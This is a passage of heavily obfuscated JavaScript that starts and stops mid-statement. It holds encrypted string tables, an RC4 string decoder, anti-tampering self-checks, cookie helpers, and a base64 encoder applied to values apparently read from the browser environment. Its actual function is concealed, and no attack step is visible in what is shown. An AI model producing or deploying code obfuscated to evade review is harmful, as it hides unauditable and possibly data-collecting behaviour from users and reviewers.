\x69\x6e\x31\x56\x65\x77\x3d\x3d','\x77\x71\x45\x68\x48\x7a\x6e\x44\x6a\x41\x3d\x3d','\x59\x55\x58\x43\x6c\x63\x4f\x50\x4f\x38\x4b\x53\x77\x6f\x51\x3d','\x77\x36\x70\x6d\x66\x43\x6c\x42\x77\x6f\x52\x6b\x48\x51\x3d\x3d','\x64\x63\x4b\x53\x77\x36\x59\x3d','\x62\x32\x37\x44\x67\x68\x41\x3d','\x77\x6f\x67\x39\x77\x37\x49\x3d','\x48\x6b\x30\x5a\x77\x6f\x34\x7a\x77\x72\x6c\x31','\x4b\x4d\x4f\x51\x77\x6f\x54\x43\x6b\x63\x4f\x30\x57\x4d\x4f\x39\x62\x78\x45\x3d','\x77\x6f\x52\x6d\x77\x36\x51\x67\x61\x47\x51\x3d','\x4b\x63\x4f\x39\x77\x6f\x51\x3d','\x77\x71\x35\x75\x77\x70\x58\x44\x67\x68\x35\x4e\x77\x37\x78\x68\x77\x34\x39\x76\x55\x46\x30\x35\x4d\x73\x4b\x72\x77\x71\x54\x43\x6d\x7a\x46\x70\x53\x63\x4b\x39\x77\x71\x7a\x43\x67\x52\x42\x31\x56\x6e\x42\x76\x77\x72\x2f\x43\x6b\x6d\x2f\x44\x75\x41\x63\x72','\x65\x73\x4f\x71\x5a\x63\x4b\x56\x51\x58\x70\x52\x77\x71\x70\x6d\x77\x71\x66\x43\x67\x42\x30\x3d','\x77\x6f\x63\x4e\x77\x72\x45\x3d','\x77\x6f\x4d\x69\x77\x71\x42\x6e\x77\x35\x56\x56\x51\x7a\x4a\x6f\x77\x70\x33\x43\x75\x51\x46\x45\x77\x37\x50\x43\x6d\x41\x64\x47\x61\x4d\x4b\x2f\x53\x4d\x4b\x46\x77\x6f\x62\x43\x6e\x6e\x68\x5a\x55\x73\x4f\x48\x77\x6f\x37\x44\x6b\x63\x4b\x76\x56\x51\x37\x43\x6d\x51\x48\x43\x69\x42\x49\x3d','\x77\x36\x62\x43\x6d\x73\x4f\x50','\x50\x38\x4f\x77\x77\x36\x6b\x3d','\x77\x71\x58\x43\x74\x77\x4c\x43\x74\x73\x4f\x6e\x77\x70\x48\x43\x6a\x63\x4f\x45\x54\x4d\x4f\x6c\x77\x36\x6b\x3d','\x61\x33\x41\x6a\x77\x37\x44\x44\x6a\x6a\x37\x44\x76\x44\x63\x3d','\x4a\x33\x67\x67','\x49\x48\x38\x61\x65\x41\x78\x38\x64\x73\x4f\x64\x63\x73\x4b\x62','\x77\x36\x73\x6c\x58\x38\x4f\x58\x4e\x78\x41\x33\x64\x38\x4f\x72','\x5a\x55\x7a\x43\x6b\x38\x4f\x63','\x77\x70\x78\x69\x77\x36\x67\x72\x65\x58\x67\x3d','\x77\x70\x77\x48\x77\x36\x68\x4c','\x77\x36\x58\x44\x69\x73\x4b\x74\x53\x63\x4b\x5a\x4c\x67\x3d\x3d','\x77\x35\x41\x46\x43\x38\x4f\x70\x77\x72\x7a\x44\x6a\x45\x6b\x3d','\x4b\x48\x38\x43\x64\x68\x74\x78','\x63\x69\x30\x41','\x77\x6f\x66\x44\x67\x42\x51\x3d','\x77\x37\x48\x44\x67\x4d\x4b\x5a','\x53\x44\x4d\x65','\x77\x6f\x76\x44\x68\x38\x4f\x79','\x77\x36\x35\x77\x4e\x6c\x45\x74\x77\x35\x50\x44\x75\x73\x4f\x75\x77\x71\x33\x44\x6e\x69\x42\x61\x77\x71\x6a\x44\x72\x4d\x4f\x74\x77\x37\x49\x3d','\x61\x4d\x4f\x36\x42\x73\x4f\x36\x77\x37\x50\x43\x70\x63\x4b\x79\x77\x6f\x41\x3d','\x61\x73\x4f\x55\x4c\x51\x3d\x3d','\x77\x35\x44\x44\x71\x4d\x4b\x2f','\x59\x77\x73\x4d\x65\x44\x33\x43\x6b\x77\x3d\x3d','\x77\x37\x4d\x79\x46\x41\x3d\x3d','\x77\x6f\x4d\x75\x77\x70\x48\x44\x6d\x73\x4f\x51\x77\x35\x4c\x43\x74\x6d\x62\x43\x67\x77\x3d\x3d','\x49\x57\x49\x46\x59\x68\x74\x71','\x77\x34\x6f\x4a\x48\x4d\x4f\x53\x4f\x7a\x62\x44\x73\x38\x4b\x6b\x77\x34\x76\x44\x68\x38\x4f\x32\x48\x33\x6a\x44\x72\x38\x4b\x53\x4c\x77\x3d\x3d','\x77\x71\x68\x6a\x77\x6f\x7a\x44\x6b\x42\x49\x3d','\x52\x63\x4b\x6e\x77\x36\x34\x57\x77\x35\x31\x7a','\x4d\x38\x4f\x66\x77\x70\x62\x43\x6e\x63\x4f\x31\x55\x4d\x4f\x6e\x5a\x51\x63\x37\x77\x34\x54\x44\x6e\x77\x33\x43\x6d\x4d\x4b\x62\x77\x72\x7a\x43\x73\x41\x3d\x3d','\x64\x77\x38\x31\x77\x72\x46\x2b','\x77\x37\x50\x43\x71\x63\x4f\x62\x77\x72\x50\x44\x69\x73\x4f\x6e\x63\x51\x3d\x3d','\x77\x72\x33\x44\x71\x38\x4f\x30\x77\x34\x38\x6c\x56\x53\x6a\x43\x71\x4d\x4f\x71\x58\x42\x56\x73\x62\x63\x4b\x52\x53\x77\x50\x43\x6a\x63\x4b\x44\x64\x38\x4b\x68\x55\x38\x4f\x52\x4c\x32\x4d\x32\x43\x6e\x34\x3d','\x77\x72\x38\x5a\x50\x6c\x45\x56','\x50\x48\x66\x44\x74\x41\x68\x39\x4a\x77\x77\x3d','\x77\x72\x2f\x44\x72\x38\x4f\x73\x77\x34\x45\x32\x58\x41\x3d\x3d','\x65\x78\x78\x62\x49\x69\x62\x43\x67\x73\x4f\x46\x77\x36\x39\x65\x52\x73\x4b\x43\x5a\x55\x62\x44\x75\x78\x42\x54\x77\x37\x49\x2f','\x77\x6f\x6f\x39\x77\x35\x50\x44\x75\x31\x6b\x3d','\x77\x35\x41\x49\x64\x4d\x4b\x34\x77\x36\x2f\x44\x75\x67\x30\x6f','\x57\x31\x70\x66\x41\x42\x6b\x64\x77\x72\x37\x44\x6d\x79\x35\x57\x77\x6f\x74\x38\x77\x36\x51\x67\x43\x53\x4a\x6b\x49\x44\x4d\x3d','\x61\x6c\x37\x43\x69\x47\x39\x45','\x77\x35\x37\x43\x70\x56\x5a\x7a\x62\x38\x4b\x73\x43\x4d\x4b\x2f\x4b\x51\x3d\x3d','\x66\x73\x4f\x65\x49\x6c\x72\x44\x68\x31\x78\x4c\x77\x34\x73\x3d','\x77\x35\x51\x45\x48\x38\x4f\x63\x4e\x54\x6e\x44\x6d\x4d\x4b\x75\x77\x34\x48\x43\x6e\x63\x4f\x6c\x46\x47\x4c\x44\x6f\x73\x4b\x53\x4d\x32\x34\x3d','\x77\x70\x4d\x79\x42\x7a\x6e\x44\x6a\x6b\x64\x2b\x64\x73\x4f\x75\x65\x6e\x44\x43\x6c\x48\x67\x3d','\x77\x70\x6b\x6b\x77\x35\x62\x44\x76\x55\x68\x56','\x77\x71\x52\x32\x4e\x56\x51\x71\x77\x34\x6a\x44\x6d\x38\x4b\x63\x77\x6f\x51\x3d','\x56\x73\x4b\x36\x77\x36\x6b\x42\x77\x34\x5a\x79','\x61\x6b\x74\x42\x43\x42\x41\x49\x77\x71\x58\x44\x6d\x51\x3d\x3d','\x77\x71\x55\x79\x77\x72\x66\x44\x74\x73\x4b\x46\x4d\x41\x3d\x3d','\x77\x71\x4d\x72\x77\x72\x4c\x44\x71\x63\x4b\x68\x4b\x38\x4f\x79\x77\x71\x33\x43\x6f\x45\x70\x51','\x77\x36\x6c\x33\x65\x54\x39\x62\x77\x70\x59\x3d','\x52\x63\x4b\x67\x46\x6d\x59\x52\x46\x51\x3d\x3d','\x77\x37\x58\x44\x76\x45\x48\x43\x75\x57\x64\x64','\x54\x46\x70\x48\x44\x52\x73\x45','\x77\x6f\x30\x61\x77\x37\x4a\x4d\x57\x73\x4b\x50','\x77\x34\x38\x55\x63\x4d\x4b\x2b\x77\x36\x67\x3d','\x61\x48\x30\x6b\x77\x36\x44\x44\x6a\x69\x51\x3d','\x77\x37\x33\x43\x71\x63\x4f\x5a','\x65\x55\x66\x43\x6a\x57\x6c\x56\x59\x41\x3d\x3d','\x46\x47\x58\x44\x6a\x69\x63\x49\x65\x51\x3d\x3d','\x65\x63\x4f\x65\x77\x72\x34\x35\x49\x73\x4f\x56','\x77\x70\x58\x44\x74\x43\x6a\x44\x67\x6c\x55\x36\x46\x38\x4f\x45\x77\x70\x63\x3d','\x77\x70\x30\x36\x77\x6f\x48\x44\x6c\x63\x4f\x65\x77\x35\x33\x43\x68\x6d\x7a\x43\x68\x31\x4e\x42\x4a\x77\x3d\x3d','\x48\x4d\x4f\x4c\x77\x36\x54\x43\x73\x69\x39\x58','\x51\x38\x4f\x35\x77\x72\x6b\x6a\x4d\x63\x4f\x4f\x77\x37\x52\x46\x77\x6f\x51\x4a\x66\x67\x3d\x3d','\x49\x48\x55\x42\x55\x42\x70\x74\x54\x63\x4f\x4a\x59\x38\x4b\x4b\x77\x71\x74\x31\x77\x72\x34\x3d','\x4f\x4d\x4f\x47\x77\x6f\x6e\x43\x68\x38\x4f\x6d\x51\x67\x3d\x3d','\x77\x70\x67\x7a\x77\x35\x4c\x44\x6a\x30\x6c\x53\x4c\x4d\x4f\x55\x77\x35\x59\x41\x77\x6f\x33\x44\x73\x44\x78\x77\x44\x73\x4b\x72\x77\x72\x76\x44\x70\x78\x68\x6e\x77\x70\x66\x43\x68\x63\x4f\x32','\x77\x71\x4d\x50\x77\x35\x72\x44\x6f\x6c\x6c\x49\x4b\x73\x4f\x4d\x77\x35\x6f\x72\x77\x71\x33\x44\x6d\x78\x64\x73\x4d\x38\x4b\x67\x77\x71\x7a\x44\x75\x67\x56\x76\x77\x70\x37\x43\x6b\x67\x3d\x3d','\x77\x70\x4e\x36\x77\x6f\x54\x44\x76\x4d\x4f\x33\x77\x72\x73\x3d','\x77\x34\x33\x43\x72\x31\x64\x69\x63\x4d\x4b\x67\x45\x4d\x4b\x75\x64\x57\x4a\x4c\x77\x36\x59\x51\x77\x6f\x62\x43\x6a\x4d\x4b\x6f\x46\x6a\x33\x43\x69\x47\x34\x6e\x51\x63\x4f\x33\x77\x6f\x37\x44\x71\x53\x7a\x43\x76\x73\x4b\x50\x59\x55\x34\x3d','\x77\x72\x5a\x72\x50\x6b\x77\x33\x77\x34\x38\x3d','\x77\x72\x64\x63\x77\x37\x30\x69\x66\x6d\x6a\x43\x74\x63\x4f\x6c\x77\x6f\x67\x52\x77\x34\x76\x44\x74\x33\x38\x52\x47\x73\x4b\x4c\x51\x4d\x4f\x67\x77\x72\x70\x38\x5a\x67\x3d\x3d','\x44\x48\x48\x43\x70\x68\x55\x4e\x62\x45\x64\x59\x77\x35\x34\x31\x42\x47\x4c\x43\x72\x31\x46\x6e\x59\x73\x4f\x58\x77\x35\x30\x37\x77\x34\x4e\x4c\x77\x6f\x42\x63\x59\x31\x6b\x59\x77\x37\x4c\x43\x69\x38\x4f\x6e\x77\x72\x6e\x43\x6a\x63\x4b\x68\x77\x34\x6a\x43\x76\x73\x4b\x44\x4a\x73\x4f\x35','\x59\x48\x6b\x49\x63\x6a\x42\x34\x55\x63\x4f\x41\x61\x4d\x4b\x59\x77\x71\x35\x37\x77\x71\x50\x44\x6a\x53\x64\x39\x77\x72\x7a\x44\x76\x54\x44\x44\x76\x4d\x4b\x78\x77\x6f\x30\x39\x77\x70\x50\x44\x67\x4d\x4f\x4b\x77\x37\x76\x43\x67\x41\x3d\x3d','\x77\x6f\x54\x44\x73\x53\x4c\x44\x6b\x6c\x38\x6b\x44\x63\x4b\x66\x77\x6f\x77\x36\x65\x6c\x59\x4f\x77\x37\x45\x56','\x77\x71\x56\x32\x4a\x55\x77\x71\x77\x35\x50\x44\x6f\x41\x3d\x3d','\x77\x36\x2f\x44\x69\x63\x4b\x67\x51\x73\x4b\x55\x4a\x38\x4b\x44\x59\x73\x4b\x5a\x47\x7a\x2f\x44\x68\x4d\x4b\x39\x77\x70\x77\x3d','\x41\x6e\x7a\x44\x67\x54\x55\x4f\x59\x77\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x180456={'\x50\x46\x56':function _0xcd419f(_0x3962d9,_0x7b643b){return _0x3962d9(_0x7b643b);},'\x62\x54\x65':function _0x40e91f(_0x405f9f,_0x118233){return _0x405f9f<_0x118233;},'\x62\x57\x4e':function _0x2edc30(_0x563029){return _0x563029();},'\x74\x6d\x5a':function _0x4a8216(_0x4c7e72,_0x40c496){return _0x4c7e72+_0x40c496;},'\x62\x72\x6d':function _0x4fb371(_0x4439c3,_0x3d79c2){return _0x4439c3/_0x3d79c2;},'\x4e\x70\x48':function _0x50f9ea(_0x28a83b,_0x470691){return _0x28a83b===_0x470691;},'\x48\x48\x55':function _0x2a1f3d(_0x161a7f,_0x30b536){return _0x161a7f%_0x30b536;},'\x43\x51\x66':function _0x17355a(_0x2fba83,_0x5ec4d0){return _0x2fba83(_0x5ec4d0);},'\x6f\x6a\x4e':function _0x3929ea(_0x46951f,_0x269278){return _0x46951f(_0x269278);},'\x55\x58\x53':function _0x2e84e4(_0x3fdccc,_0x3d0621){return _0x3fdccc>_0x3d0621;},'\x6f\x52\x46':function _0x21b9bc(_0x411940,_0x571e71){return _0x411940-_0x571e71;},'\x52\x69\x42':function _0x6d42d9(_0x1f45e5){return _0x1f45e5();},'\x66\x75\x70':function _0x256d3c(_0x4bc62e,_0x292b27){return _0x4bc62e==_0x292b27;},'\x45\x61\x48':function _0x4aab5e(_0x35e1d2,_0x485617){return _0x35e1d2(_0x485617);},'\x64\x50\x52':function _0x9049b0(_0x5ec497,_0x554dd6){return _0x5ec497!==_0x554dd6;},'\x49\x6f\x7a':function _0x26387c(_0x3d61d7,_0x347b4e){return _0x3d61d7==_0x347b4e;},'\x47\x46\x43':function _0x400ed9(_0x58b9eb,_0x320e01){return _0x58b9eb(_0x320e01);},'\x6e\x68\x6d':function _0x50a6ce(_0x33c4d4,_0x5ec6aa){return _0x33c4d4+_0x5ec6aa;}};var _0x578a8a=this[_0xf521('0x0', '\x4c\x6c\x56\x5e')];var _0x47e464=_0x578a8a[_0xf521('0x1', '\x78\x72\x37\x21')];var _0x1bd5ad='';var _0x28968c='';if(_0x180456[_0xf521('0x2', '\x49\x39\x46\x52')](typeof _0x578a8a[_0xf521('0x3', '\x5b\x38\x23\x47')],_0xf521('0x4', '\x4f\x6f\x63\x6d'))){_0x1bd5ad=_0x578a8a[_0xf521('0x5', '\x33\x33\x76\x33')];_0x28968c=_0x1bd5ad[_0xf521('0x6', '\x4f\x6f\x63\x6d')];}var _0x257512=_0x578a8a[_0xf521('0x7', '\x47\x6f\x4b\x6f')];var _0x11c9a4=_0x578a8a[_0xf521('0x8', '\x58\x6a\x5d\x4f')];var _0x5a8074=new _0x578a8a[_0xf521('0x9', '\x63\x61\x6d\x78')]()[_0xf521('0xa', '\x75\x21\x40\x42')]();var _0x549f87='';function _0x2751a8(_0x3bfff9){var _0x4f0aea={'\x4f\x59\x6e':function _0x20108c(_0xaed357,_0x4e3879){return _0xaed357<_0x4e3879;},'\x48\x59\x58':function _0x230442(_0x17bfb3,_0x1c907d){return _0x17bfb3>>_0x1c907d;},'\x69\x56\x72':function _0x139201(_0x4ee7f,_0x32f3cb){return _0x4ee7f&_0x32f3cb;},'\x51\x4a\x6a':function _0x47090c(_0x434f60,_0x37808e){return _0x434f60==_0x37808e;},'\x6a\x4a\x62':function _0x10310f(_0x208180,_0x263f92){return _0x208180>>_0x263f92;},'\x51\x45\x41':function _0x24fe9a(_0x54e17b,_0x3e1d83){return _0x54e17b|_0x3e1d83;},'\x68\x5a\x54':function _0x1cd3ff(_0x41de6d,_0x53e041){return _0x41de6d>>_0x53e041;},'\x65\x4e\x79':function _0x151538(_0xba3068,_0x1b5b0b){return _0xba3068&_0x1b5b0b;},'\x4a\x52\x74':function _0xf1c852(_0x261079,_0x1acad1){return _0x261079==_0x1acad1;},'\x47\x64\x46':function _0x39b7f7(_0x29dd38,_0x3b8b56){return _0x29dd38&_0x3b8b56;},'\x52\x4b\x4d':function _0x5e9a67(_0x3e58c8,_0x5c86b7){return _0x3e58c8<<_0x5c86b7;},'\x7a\x71\x44':function _0x113e81(_0x3fd8b6,_0x1c1658){return _0x3fd8b6&_0x1c1658;},'\x6f\x75\x5a':function _0x15c906(_0xbbe8fc,_0x24b4a8){return _0xbbe8fc>>_0x24b4a8;},'\x64\x6a\x73':function _0x2f1da6(_0xd3672e,_0xbcfeb1){return _0xd3672e&_0xbcfeb1;},'\x50\x4e\x50':function _0x2167ac(_0x3a5415,_0x3ae4ee){return _0x3a5415|_0x3ae4ee;},'\x5a\x41\x4c':function _0x2aad4a(_0x56a051,_0xe5e294){return _0x56a051>>_0xe5e294;},'\x6b\x54\x4d':function _0x2da85d(_0x406191,_0x47c1ce){return _0x406191&_0x47c1ce;}};var _0x51d403=_0xf521('0xb', '\x39\x32\x55\x78')[_0xf521('0xc', '\x30\x29\x5e\x51')]('\x7c'),_0x32562e=0x0;while(!![]){switch(_0x51d403[_0x32562e++]){case'\x30':return _0xfeb97f;continue;case'\x31':_0xfeb97f='';continue;case'\x32':var _0xfeb97f,_0x4485d4,_0x1c46ad;continue;case'\x33':_0x4485d4=0x0;continue;case'\x34':while(_0x4f0aea[_0xf521('0xd', '\x23\x33\x39\x5b')](_0x4485d4,_0x1c46ad)){var _0xc858b9=_0xf521('0xe', '\x6b\x39\x38\x40')[_0xf521('0xf', '\x79\x4f\x77\x59')]('\x7c'),_0x57cabe=0x0;while(!![]){switch(_0xc858b9[_0x57cabe++]){case'\x30':_0xfeb97f+=_0x179ba4[_0xf521('0x10', '\x4a\x35\x30\x4e')](_0x4f0aea[_0xf521('0x11', '\x73\x35\x64\x4b')](_0x2b8192,0x2));continue;case'\x31':_0x2b8192=_0x4f0aea[_0xf521('0x12', '\x5b\x38\x23\x47')](_0x3bfff9[_0xf521('0x13', '\x41\x25\x58\x32')](_0x4485d4++),0xff);continue;case'\x32':if(_0x4f0aea[_0xf521('0x14', '\x58\x2a\x62\x6e')](_0x4485d4,_0x1c46ad)){_0xfeb97f+=_0x179ba4[_0xf521('0x15', '\x23\x33\x39\x5b')](_0x4f0aea[_0xf521('0x16', '\x63\x49\x38\x69')](_0x2b8192,0x2));_0xfeb97f+=_0x179ba4[_0xf521('0x17', '\x6f\x55\x4d\x53')](_0x4f0aea[_0xf521('0x18', '\x30\x53\x6e\x75')](_0x4f0aea[_0xf521('0x19', '\x58\x2a\x62\x6e')](_0x2b8192,0x3)<<0x4,_0x4f0aea[_0xf521('0x1a', '\x63\x61\x6d\x78')](_0x4f0aea[_0xf521('0x1b', '\x34\x74\x2a\x35')](_0x79d39e,0xf0),0x4)));_0xfeb97f+=_0x179ba4[_0xf521('0x1c', '\x79\x4f\x77\x59')](_0x4f0aea[_0xf521('0x1d', '\x75\x21\x40\x42')](_0x79d39e,0xf)<<0x2);_0xfeb97f+='\x3d';break;}continue;case'\x33':if(_0x4f0aea[_0xf521('0x1e', '\x23\x33\x39\x5b')](_0x4485d4,_0x1c46ad)){_0xfeb97f+=_0x179ba4[_0xf521('0x1f', '\x5b\x38\x23\x47')](_0x4f0aea[_0xf521('0x20', '\x79\x4f\x77\x59')](_0x2b8192,0x2));_0xfeb97f+=_0x179ba4[_0xf521('0x21', '\x45\x4c\x33\x45')](_0x4f0aea[_0xf521('0x22', '\x6f\x45\x56\x58')](_0x2b8192,0x3)<<0x4);_0xfeb97f+='\x3d\x3d';break;}continue;case'\x34':_0xfeb97f+=_0x179ba4[_0xf521('0x23', '\x77\x57\x59\x73')](_0x4f0aea[_0xf521('0x24', 